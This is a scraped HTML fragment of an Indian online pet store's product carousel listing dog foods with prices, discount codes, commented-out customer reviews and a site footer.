        <a href="https://www.marshallspetzone.com/dog-food/1395-14617-royal-canin-medium-adult-15-kg-3182550402446.html#/46-weight-15_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36589-home_default/royal-canin-medium-adult-15-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36589-thickbox_default/royal-canin-medium-adult-15-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16527-home_default/royal-canin-medium-adult-15-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1395" data-id-product-attribute="14617"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1395-14617-royal-canin-medium-adult-15-kg-3182550402446.html#/46-weight-15_kg/95-pack-1">Royal Canin Medium Adult</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sudhir Kumar</strong>
                                    <meta itemprop="datePublished" content="2020-04-23 11:10:40" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Expensive </h4>
                                <p itemprop="reviewBody">Price wise i find it is little expensive. The quality is good and I have been using this product since long time for my pet. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">prikanka</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 17:10:35" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good for medium breed </h4>
                                <p itemprop="reviewBody">good for medium breed </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="9730">₹9,730.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 20% use code: RC20
Royal Canin Medium Adult is a  complete feed for adult medium breed dogs (from 11 to 25 kg)Over 12 months. They weigh from 11 to 25kgs. These dogs are famous for their energy. They need balanced energy to maintain a healthy weight. 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/1395-14617-royal-canin-medium-adult-15-kg-3182550402446.html#/46-weight-15_kg/95-pack-1"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9288"
                data-id-product-attribute="25112"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/9288-25112-n-and-d-farmina-grain-free-ocean-pumpkin-cantaloupe-melon-pe-.html#/57-weight-7_kg/541-life_stage-adult/689-breed-mini" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36617-home_default/n-and-d-farmina-grain-free-ocean-pumpkin-cantaloupe-melon-pe-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36617-thickbox_default/n-and-d-farmina-grain-free-ocean-pumpkin-cantaloupe-melon-pe-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/33994-home_default/n-and-d-farmina-grain-free-ocean-pumpkin-cantaloupe-melon-pe-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9288" data-id-product-attribute="25112"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/9288-25112-n-and-d-farmina-grain-free-ocean-pumpkin-cantaloupe-melon-pe-.html#/57-weight-7_kg/541-life_stage-adult/689-breed-mini">N and D Farmina Grain Free Ocean Codfish Pumpkin and Cantaloupe Melon</a>
        </h3>
    

    
                    <div class="product-brand text-muted">FARMINA</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="5075.8">₹5,075.80</span>
                                    
                    <span class="regular-price text-muted">₹6,190.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 2% use code: N&amp;amp;D2
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9288&amp;id_product_attribute=25112&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9288">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6637"
                data-id-product-attribute="17839"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/6637-17839-sierra-mountain-canine-recipe-with-roasted-lamb-13kg.html#/572-weight-122_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/12579-home_default/sierra-mountain-canine-recipe-with-roasted-lamb-13kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/12579-thickbox_default/sierra-mountain-canine-recipe-with-roasted-lamb-13kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6637" data-id-product-attribute="17839"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/6637-17839-sierra-mountain-canine-recipe-with-roasted-lamb-13kg.html#/572-weight-122_kg">Taste of the Wild Sierra Mountain Canine Recipe with Roasted Lamb</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TASTE OF THE WILD</div>    

    
                    <div class="product-reference text-muted">9753HT60</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sonali</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 18:24:09" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very good</h4>
                                <p itemprop="reviewBody">Any Taste of the Wild dry dog food makes my dogs happy. I rotate flavors.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sonali</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 18:22:32" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very good</h4>
                                <p itemprop="reviewBody">Any Taste of the Wild dry dog food makes my dogs happy. I rotate flavors.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Swapna Gupta</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 12:31:00" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Well service </h4>
                                <p itemprop="reviewBody">My dog loves the food and is so good for her. Helped with her skin and digestive problems. The service is great and such a friendly company</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">3 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="11000">₹11,000.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/6637-17839-sierra-mountain-canine-recipe-with-roasted-lamb-13kg.html#/572-weight-122_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1386"
                data-id-product-attribute="14861"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/home/1386-14861-royal-canin-mini-Puppy-4kg-3182550792929.html#/51-weight-8_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36612-home_default/royal-canin-mini-Puppy-4kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36612-thickbox_default/royal-canin-mini-Puppy-4kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16462-home_default/royal-canin-mini-Puppy-4kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1386" data-id-product-attribute="14861"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Home</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/home/1386-14861-royal-canin-mini-Puppy-4kg-3182550792929.html#/51-weight-8_kg/95-pack-1">Royal Canin Mini Puppy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ishpreet Kaur  </strong>
                                    <meta itemprop="datePublished" content="2020-04-23 15:17:13" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Must try </h4>
                                <p itemprop="reviewBody"> It is much better than other brands in market. My puppy loves its taste and It improved the puppy growth, coat and health. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">jonny </strong>
                                    <meta itemprop="datePublished" content="2020-04-08 12:28:14" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">This food is great for small Puppies</h4>
                                <p itemprop="reviewBody">This food is great for small
Puppies due to the kibble being tiny little pieces. it get digest to smooth to them it is too good for them. The products also to genuin by marshalls</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="7450">₹7,450.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 20% use code: RC20
The new Mini Junior name has been changed to Mini Puppy.
Royal Canin Mini Junior is ideal for puppies who weigh up to 10 kgs and are up to 10 months old. Some of the mini breeds are pug, Maltese, Pomeranian etc. It contains all the vital nutrition requirements and serves as a complete balanced diet for the mini dogs. 
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1386&amp;id_product_attribute=14861&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1386">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="16"
                data-id-product-attribute="1667"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/16-1667-royal-canin-beagle-adult-3kg-3182550821766.html#/40-weight-3_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36610-home_default/royal-canin-beagle-adult-3kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36610-thickbox_default/royal-canin-beagle-adult-3kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/32821-home_default/royal-canin-beagle-adult-3kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="16" data-id-product-attribute="1667"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/16-1667-royal-canin-beagle-adult-3kg-3182550821766.html#/40-weight-3_kg">Royal Canin Beagle Adult, 3Kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
                    <div class="product-reference text-muted">3182550821766</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Acana Puppy Small Breed Dog Food 2 Kg"/>

        <meta itemprop="description" content="
✓ Food Type ○ Dry puppy food (small breed)✓ For puppies ○ weighing up to 9Kgs at maturity✓ 30% botanicals, 70% Protein content✓ Grain-free - 0% grains, tapioca, potato✓ 2/3 of the meat is dehydrated without preservatives✓ 1/3 of the meat is fresh without preservatives✓ Nutrient-dense WholePrey Ratios✓ Formulated to meet the nutritional levels established..."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Amritpreet Kaur</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 12:07:32" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend  </h4>
                                <p itemprop="reviewBody">Good product at a reasonable price. Both my dogs love it. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">santhosh gain</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 18:36:16" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">its good to have Beagle related </h4>
                                <p itemprop="reviewBody">its good to have Beagle related food and it works a lot also.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2850">₹2,850.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For special offer of 20% use code: RC20
BEAGLE ADULT
Complete diet for dogs - Specially for mature and adult beagles - More than 12 months.



        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/16-1667-royal-canin-beagle-adult-3kg-3182550821766.html#/40-weight-3_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/10849-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="Acana Puppy Small Breed Dog Food 2 Kg" title="Acana Puppy Small Breed Dog Food 2 Kg">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/10849-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/10849-large_default/acana-puppy-small-breed-dog-food-2-kg.jpg" alt="Acana Puppy Small Breed Dog Food 2 Kg" title="Acana Puppy Small Breed Dog Food 2 Kg"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/10850-thickbox_default/acana-puppy-small-breed-dog-food-2-kg.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/10850-large_default/acana-puppy-small-breed-dog-food-2-kg.jpg" alt="Acana Puppy Small Breed Dog Food 2 Kg" title="Acana Puppy Small Breed Dog Food 2 Kg"
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
